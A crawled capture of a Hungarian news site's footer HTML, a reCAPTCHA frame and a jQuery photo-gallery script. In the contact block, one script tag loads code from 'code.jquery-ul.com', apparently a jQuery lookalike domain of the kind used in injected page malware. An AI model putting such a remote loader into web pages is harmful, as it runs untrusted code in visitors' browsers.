                    <!--<div class="title">Hírlevél feliratkozás</div>-->

                    <!-- Begin Mailchimp Signup Form -->
                    <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                    <style type="text/css">
                        #mc_embed_signup{background:#242424; clear:left; font:14px Helvetica,Arial,sans-serif; }
                        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
                           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                    </style>
                    <div id="mc_embed_signup">
                        <form action="https://arvali.us4.list-manage.com/subscribe/post?u=7bd6392af38e53f75cd4c4bd3&amp;id=602e982a91" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                            <div id="mc_embed_signup_scroll">
                                <h2>Iratkozz fel!</h2>
                                <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail cím  <span class="asterisk">*</span>
                                    </label>
                                    <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                                </div>
                                <div id="mce-responses" class="clear">
                                    <div class="response" id="mce-error-response" style="display:none"></div>
                                    <div class="response" id="mce-success-response" style="display:none"></div>
                                </div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                                <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7bd6392af38e53f75cd4c4bd3_602e982a91" tabindex="-1" value=""></div>
                                <div class="clear"><input type="submit" value="Feliratkozom" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                            </div>
                        </form>
                    </div>
                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellocsongrad.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W62J4R7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5fbTWcv34I71ii_4b-QHiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991746113');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://hellocsongrad.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383
body_size: 4567
content:
$(document).ready(function() {

    $('.responsive-gallery-holder').each(function() {
        if (!$(this).data('skip-auto')) {
            $(this).responsiveGallery();
        }
    });

});

(function( $, window, document, undefined ){

    var Gallery = {

        init: function( options, elem, clickable )
        {
            var self = this;

            self.in_progress 	= false; // animacio alatt ne lehessen lapozni

            self.options 		= $.extend( {}, $.fn.responsiveGallery.options, options ); // atvesszuk a costum beallitasokat ha vannak

            self.current_index      = 0;
            self.$document          = $('document');
            self.$body              = $('body');
            self.$gallery_wrapper   = $(elem);
            self.$gallery_items     = $(elem).find('.responsive-gallery-item');
            self.$gallery_clickable = clickable;
            self.timer              = false;

            var ajanlo = false;
            if (self.$gallery_clickable) {
                // ezekre az elemekre nyilik meg a galeria (a cikkben talalhato kepek galeriajaba fuzese miatt kell)
                self.$gallery_clickable.on('click', function() {
                    var first_index = self.$gallery_clickable.index(this);
                    self.$counter_current.html(first_index + 1);
                    self.current_index = first_index;
                    self.$items_list.removeClass('active');
                    $(self.$items_list[first_index]).addClass('active');
                    self.loadActiveImage();
                    self.showGallery();
                    return false;
                });
            } else if (ajanlo = self.$gallery_wrapper.prev('.gallery-embed').get(0)) {
                $(ajanlo).on('click', function() {
                    first_index = 0;
                    self.$counter_current.html(1);
                    self.current_index = first_index;
                    self.$items_list.removeClass('active');
                    $(self.$items_list[first_index]).addClass('active');
                    self.loadActiveImage();
                    self.showGallery();
                    return false;
                });
            }

            if( self.$gallery_items.length ) // ha vannak elemek
            {
                // hozzaadjuk a markupot es az esemenykezeloket, alap esetben a galeria nem latszik
                // ha valamelyik thumbra kattintunk akkor megjelenitjuk a layert
                // aktiv itemnek beallitjuk azt amire kattintva lett, ha volt korabbi aktive akkor azt leszedjuk
                // ha meg nem volt betoltve az img source akkor betoltjuk
                // megjelenitjuk a kepet
                // jobbra balra navigalasnal az aktiv elemrol leszedjuk az aktivot, majd a megfelelo elemre tesszuk at
                // betoltjuk a kepet, majd megjelenitjuk az elemet
                // bezarasnal elrejtjuk a galeriat, aktiv elemrol leszedjuk az aktivot
                self.addTheMarkup();
                self.adjustLayout();
                //self.handleItemClick();
                self.handleThumbsClick();
                self.handleButtons();
                self.handleKeys();

                $(window).resize(function() {
                    if (self.timer) {
                        clearTimeout(self.timer);
                    }
                    self.timer = setTimeout(function() {
                        self.adjustLayout();
                        self.centerActiveImage();
                    }, 100);
                });
            }
        },
        addTheMarkup: function()
        {
            var self = this;

            self.$body.append('<div id="opened-' + self.$gallery_wrapper.attr('id') + '" class="resp-gallery"></div>');
            self.$gallery_holder = self.$body.find('#opened-' + self.$gallery_wrapper.attr('id'));
            self.current_index = 0;

            self.addTop();
            self.addItems();
            self.addCounter();
            self.addPager();
            self.addThumbs();

            // Automatikusan aktivra allitjuk az elso kepet
            //$(self.$items_list[0]).addClass('active');
            //self.loadActiveImage();
            //self.showGallery();
        },
        addTop: function()
        {
            var self = this;

            var html_string = '<div class="resp-gallery-top-bar">';
            html_string += '<div class="resp-gallery-top-bar-left">';
            html_string += '<i class="fa fa-image"></i><span class="resp-gallery-main-title"></span>';
            html_string += '</div>';
            html_string += '<ul class="resp-gallery-top-bar-right">';
            //html_string += '<li class="resp-gallery-info-button" title="Részletek"><i class="fa fa-info-circle"></i></li>';
            html_string += '<li class="resp-gallery-new-tab-button" title="Kép megnyitása új fülön"><i class="fa fa-external-link"></i></li>';
            html_string += '<li class="resp-gallery-close-button" title="Bezárás"><i class="fa fa-close"></i></li>';
            html_string += '</ul>';
            html_string += '</div>';

            self.$gallery_holder.append( html_string );
            self.$gallery_top_bar   = self.$gallery_holder.find('.resp-gallery-top-bar');
            self.$gallery_info      = self.$gallery_holder.find('.resp-gallery-info-button');
            self.$new_tab_button    = self.$gallery_holder.find('.resp-gallery-new-tab-button');
            self.$gallery_close     = self.$gallery_holder.find('.resp-gallery-close-button');
            self.$main_title        = self.$gallery_holder.find('.resp-gallery-main-title');
        },
        addItems: function()
        {
            var self = this;

            var html_string = '<ul class="resp-gallery-content">';

            self.$gallery_items.each( function( index ) {
                var $this = $(this);
                var id = $this.data('id') ? $this.data('id') : 0;
                var path = $this.data('path') ? $this.data('path') : '';
                var file = $this.data('file') ? $this.data('file') : '';
                var file_size = $this.data('file-size') ? $this.data('file-size') : '';
                var nev = $this.data('nev') ? $this.data('nev') : '';
                var alt = $this.data('alt') ? $this.data('alt') : '';
                var leiras = $this.data('leiras') ? $this.data('leiras') : '';
                var szerzo = $this.data('szerzo') ? $this.data('szerzo') : '';
                var forras = $this.data('forras') ? $this.data('forras') : '';
                var datum_feltoltes = $this.data('datum_feltoltes') ? $this.data('datum_feltoltes') : '';

                html_string += '<li class="resp-gallery-picture-item" data-file="' + file + '">';
                    html_string += '<div class="resp-gallery-picture-holder">';
                        html_string += '<img class="resp-gallery-main-picture" src="" data-src="/data' + $this.data('path') + '">';
                if( nev !== '' || leiras !== '' || szerzo !== '' || forras !== '' )
                {
                    pictext = '';
                    pictext += ( nev !== '' ) ? nev : '';
                    pictext += ( leiras !== '' ) ? (pictext ? '<br />' : '') + leiras : '';
                    pictext += ( szerzo !== '' ) ? (pictext ? '<br />' : '') + 'Fotó: ' + szerzo : '';
                        html_string += '<div class="resp-gallery-main-picture-texts">';
                            html_string += '<p>' + pictext + '</p>';
                        html_string += '</div>';
                }
                    html_string += '</div>';
                    html_string += '<div class="resp-gallery-info-holder meta-editor-off">';
                        html_string += '<h2>Meta adatok</h2>';
                        html_string += '<div class="resp-gallery-info-table resp-gallery-info-table-meta">';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Név</div>';
                                html_string += '<div class="resp-gallery-input-holder">';
                                    html_string += '<span class="resp-gallery-meta-span resp-gallery-meta-span-nev">' + nev + '</span>';
                                html_string += '</div>';
                            html_string += '</div>';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Alt</div>';
                                html_string += '<div class="resp-gallery-input-holder">';
                                    html_string += '<span class="resp-gallery-meta-span resp-gallery-meta-span-alt">' + alt + '</span>';
                                html_string += '</div>';
                            html_string += '</div>';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Leírás</div>';
                                html_string += '<div class="resp-gallery-input-holder">';
                                    html_string += '<span class="resp-gallery-meta-span resp-gallery-meta-span-leiras">' + leiras + '</span>';
                                html_string += '</div>';
                            html_string += '</div>';
                        html_string += '</div>';
                        html_string += '<h2>Általános információk</h2>';
                        html_string += '<div class="resp-gallery-info-table no-edit">';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Méret</div>';
                                html_string += '<div class="image-resolution"></div>';
                            html_string += '</div>';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Méret</div>';
                                html_string += '<div>' + file_size + '</div>';
                            html_string += '</div>';
                            html_string += '<div class="resp-gallery-info-row">';
                                html_string += '<div>Feltöltve</div>';
                                html_string += '<div>' + datum_feltoltes + '</div>';
                            html_string += '</div>';
                        html_string += '</div>';
                    html_string += '</div>';
                html_string += '</li>';
            });

            html_string += '</ul>';

            self.$gallery_holder.append( html_string );
            self.$items                 = self.$gallery_holder.find('.resp-gallery-content');
            self.$items_list            = self.$items.find('li');
            self.$infoholder            = self.$items.find('.resp-gallery-info-holder');
        },
        addCounter: function()
        {
            var self = this;

            var html_string = '<div class="resp-gallery-counter">';
            html_string += '<i class="fa fa-th"></i> ' + self.$gallery_items.length + '/<span class="resp-gallery-counter-current">1</span>';
            html_string += '</div>';

            self.$gallery_holder.append( html_string );
            self.$gallery_counter = self.$gallery_holder.find('.resp-gallery-counter');
            self.$counter_current = self.$gallery_holder.find('.resp-gallery-counter-current');
        },
        addPager: function()
        {
            var self = this;

            if( self.$gallery_items.length > 1 )
            {
                var html_string = '<div class="resp-gallery-left-button"><i class="fa fa-chevron-left"></i></div>';
                html_string += '<div class="resp-gallery-right-button"><i class="fa fa-chevron-right"></i></div>';

                self.$gallery_holder.append( html_string );
                self.$gallery_left  = self.$gallery_holder.find('.resp-gallery-left-button');
                self.$gallery_right = self.$gallery_holder.find('.resp-gallery-right-button');
            }
        },
        addThumbs: function()
        {
            var self = this;

            var html_string = '';
            html_string += '<div class="resp-gallery-thumbs">';
            html_string += '<ul>';

            self.$gallery_items.each( function( index ) {
                var p = $(this).data('path');
                if (p.substr(0,1) == '/') {
                    p = p.substr(1,p.length - 1);
                }
                html_string += '<li><img src="/data/' + p + '" ></li>';
            });

            html_string += '</ul>';
            html_string += '</div>';

            self.$gallery_holder.append( html_string );
            self.$thumbs_holder = self.$gallery_holder.find('.resp-gallery-thumbs');
            self.$thumbs = self.$thumbs_holder.find('li');

            var thumbs_width = ( self.$thumbs.length * 120 ) + 30;
            if( thumbs_width > $(window).width() ) {
                self.$thumbs_holder.find('ul').width(thumbs_width);
                self.$thumbs_holder.addClass('need-to-scroll');
            }

        },

        adjustLayout: function()
        {
            var self = this;

            var window_height = $(window).height();

            if (window_height < 600 && (window_height / $(window).width()) < 0.6) {
                self.$thumbs_holder.hide();
                self.$gallery_counter.hide();
            } else {
                self.$thumbs_holder.show();
                self.$gallery_counter.show();
            }

            var top_bar_height = self.$gallery_top_bar.height();
            //var main_content_height = self.$items.height();
            var thumbs_height = self.$thumbs_holder.height();
            self.main_content_height = window_height - top_bar_height;

            self.$items.height( self.main_content_height );
            $('.resp-gallery-main-picture').css( "max-height", self.main_content_height-40 );
        },

        handleButtons: function()
        {
            var self = this;

            /*self.$gallery_info.off('click').on('click', function(){ // info panel on/off
                self.$gallery_holder.toggleClass('info-on');
                self.centerActiveImage(true);
            });*/

            self.$gallery_close.off('click').on('click', function(e){ // bezaras
                e.stopPropagation();
                self.hideGallery();
            });

            if( self.$gallery_items.length > 1 )
            {
                self.$gallery_left.off('click').on( 'click', function(){ // balra
                    if( ! self.in_progress )
                    {
                        self.in_progress = true;
                        self.navigate('left');
                    }
                });

                self.$gallery_right.off('click').on( 'click', function(){ // jobbra
                    if( ! self.in_progress )
                    {
                        self.in_progress = true;
                        self.navigate('right');
                    }
                });
            }

            self.$gallery_counter.off('click').on( 'click', function(){ // thumbs on/off
                if( self.$gallery_holder.hasClass('thumbs-on') ) {
                    self.$gallery_holder.removeClass('thumbs-on');
                    self.$items.height( '+=' + self.$thumbs_holder.height() );
                } else {
                    self.$gallery_holder.addClass('thumbs-on');
                    self.$items.height( '-=' + self.$thumbs_holder.height() );
                }

                var new_main_picture_max_height = self.$items.height() - 40;
                $('.resp-gallery-main-picture').css( "max-height", new_main_picture_max_height );
                self.centerActiveImage(true);
            });

            self.$new_tab_button.off('click').on( 'click', function(){ // kep megnyitasa uj tabon
                var $active_li_img = self.$items.find('li.active .resp-gallery-main-picture');
                window.open( $active_li_img.attr('src') );
            });
        },
        handleKeys: function()
        {
            var self = this;

            self.$body.on('keyup', function (e) {
                if( self.$body.is('.modal-on')) // csak ha latszik a galeria es nem aktiv a meta szerkeszto
                {
                    switch(e.keyCode)
                    {
                        case 37:
                            if( self.$gallery_items.length > 1 )
                                self.$gallery_left.click();
                            break;
                        case 39:
                            if( self.$gallery_items.length > 1 )
                                self.$gallery_right .click();
                            break;
                        case 27:
                            self.$gallery_close.click();
                            break;
                        /*case 73:
                            self.$gallery_info.click();
                            break;*/
                        case 84:
                            self.$gallery_counter.click();
                            break;
                    }
                }
            });
        },
        handleThumbsClick: function()
        {
            var self = this;

            self.$thumbs.off('click').on('click', function(e){
                e.preventDefault();

                self.current_index = self.$thumbs.index( $(this) );

                self.$items_list.removeClass('active');
                self.$thumbs.removeClass('active');

                $( self.$items_list[ self.current_index ] ).addClass('active');
                $( self.$thumbs[ self.current_index ] ).addClass('active');

                self.$counter_current.html( self.current_index + 1 );

                self.loadActiveImage();
            });
        },
        loadActiveImage: function()
        {
            var self = this;

            var $active_li = self.$items.find('li.active');
            var $active_li_image_resolution =  $active_li.find('.image-resolution');
            var $active_li_img = $active_li.find('.resp-gallery-main-picture');
            var active_li_img_src = $active_li_img.data('src');

            self.$main_title.html( self.$gallery_wrapper.data('nev') );

            if( self.current_index == 0 )
                self.$gallery_holder.addClass('first-image');
            else
                self.$gallery_holder.removeClass('first-image');

            if( self.current_index == ( self.$gallery_items.length-1 ) )
                self.$gallery_holder.addClass('last-image');
            else
                self.$gallery_holder.removeClass('last-image');

            $active_li_img.hide();
            //self.$image_loader.show();

            $active_li_img.on('load', function() {
                self.centerActiveImage();
                //self.$image_loader.hide();
                var img_resolution = $active_li_img.prop('naturalWidth') + 'x' + $active_li_img.prop('naturalHeight');
                $active_li_image_resolution.html( img_resolution );
                $active_li_img.fadeIn('fast');
                self.scrollThumbs();
            }).attr('src', active_li_img_src);
        },
        centerActiveImage: function(animation) {
            var self = this;
            animation = typeof animation !== 'undefined' ? true : false;
            var $active_li_img = self.$items.find('li.active .resp-gallery-main-picture'); // a kep
            var $active_li_texts = self.$items.find('li.active .resp-gallery-main-picture-texts'); // a leiras
            var active_li_img_height = $active_li_img.height(); // a kep magassaga
            var active_li_texts_height = $active_li_texts.length ? $active_li_texts.height() : 0; // a leiras magassaga
            var main_content_height = self.$items.height(); // befoglalo magassaga
            var img_max_height = main_content_height - active_li_texts_height - 50;

            var pic_real_width, pic_real_height;

            if(!window.pic_real_width && !window.pic_real_height) {
                window.pic_real_width=[];
                window.pic_real_height=[];
            }


            if(!window.pic_real_width[$active_li_img.attr("src")] && !window.pic_real_height[$active_li_img.attr("src")]) {
                $("<img/>") // Make in memory copy of image to avoid css issues
                    .attr("src", $active_li_img.attr("src"))
                    .load(function() {
                        pic_real_width = this.width;   // Note: $(this).width() will not
                        pic_real_height = this.height; // work for in memory images.

						window.pic_real_width[$active_li_img.attr("src")]=pic_real_width;
						window.pic_real_height[$active_li_img.attr("src")]=pic_real_height;
						$active_li_img.css("width",'100%');
						$active_li_img.css("height",'100%');

						max_width=$active_li_img.height()*(pic_real_width/pic_real_height); //img heigh<absolute_max_height

						abs_max_width=$(window).width()-20;
						if(max_width>abs_max_width){
							max_height=abs_max_width/(pic_real_width/pic_real_height);
							$active_li_img.css( "max-width" , abs_max_width+"px");
							$active_li_img.css( "max-height" , max_height+"px");
						}else{
							$active_li_img.css( "max-width" , max_width+"px");
						}
                    });

                $active_li_img.css( "max-height", img_max_height );
            }else{
                pic_real_width=window.pic_real_width[$active_li_img.attr("src")];
                pic_real_height=window.pic_real_height[$active_li_img.attr("src")];
                $active_li_img.css("width",'auto');
                $active_li_img.css("height",'100%');
                
                max_width=$active_li_img.height()*(pic_real_width/pic_real_height); //img heigh<absolute_max_height
                abs_max_width=$(window).width()-20;
                
                if(max_width>abs_max_width){
                    max_height=abs_max_width/(pic_real_width/pic_real_height);
                    $active_li_img.css( "max-width" , abs_max_width+"px");
                    $active_li_img.css( "max-height" , max_height+"px");
                }else{
                    $active_li_img.css( "max-width" , max_width+"px");
                }
            }
            


            var image_margin_top = 10; //( main_content_height - $active_li_img.height() - active_li_texts_height ) / 2;
            
            if( ! animation )
                $active_li_img.css('margin-top', image_margin_top+'px');
            else
                $active_li_img.animate({
                    marginTop: image_margin_top + 'px'
                }, 200);
        },
        scrollThumbs: function()
        {
            var self = this;

            if( self.$thumbs_holder.hasClass('need-to-scroll') ) {
                var thumb_width = $( self.$thumbs[ 0 ] ).outerWidth( true ) ;
                var shift = thumb_width * self.current_index;
                self.$thumbs_holder.animate({scrollLeft: shift}, 200)
            }
        },
        showGallery: function()
        {
            var self = this;

            self.$body.addClass('modal-on');
            self.$gallery_holder.addClass('opened');
            self.$gallery_counter.trigger('click');
        },
        hideGallery: function()
        {
            var self = this;

            self.$body.removeClass('modal-on');
            self.$gallery_holder.removeClass('opened');
            self.$items_list.removeClass('active');
        },
        // Navigalas
        navigate: function( direction )
        {
            var self = this;

            if( direction == 'right')
            {
                var next_index = ( self.current_index >= ( self.$gallery_items.length - 1 ) ) ? 0 : ( self.current_index + 1);
                var counter = next_index + 1;
            }
            else
            {
                var next_index = ( self.current_index < 1 ) ? ( self.$gallery_items.length - 1 ) : ( self.current_index - 1);
                var counter = next_index + 1;
            }

            self.$infoholder.removeClass('editor-on loader-on');
            self.$gallery_holder.removeClass('editor-on');

            $( self.$items_list[ self.current_index ] ).removeClass('active');
            $( self.$items_list[ self.current_index ] ).promise().done(function(){
                $( self.$items_list[ next_index ] ).addClass('active');

                self.$thumbs.removeClass('active');
                $( self.$thumbs[ next_index ] ).addClass('active');

                self.current_index = next_index;
                self.$counter_current.html( counter );
                self.loadActiveImage();
                self.in_progress = false;
            });

            self.$document.trigger('gallery_nav_' + direction );  // dobunk egy gallery nav eventet
        },
    };

    $.fn.responsiveGallery = function( options, clickable ) {
        var gallery = Object.create( Gallery );
        gallery.init( options, this, clickable );
    };

    $.fn.responsiveGallery.options = {
    }

})( jQuery, window, document );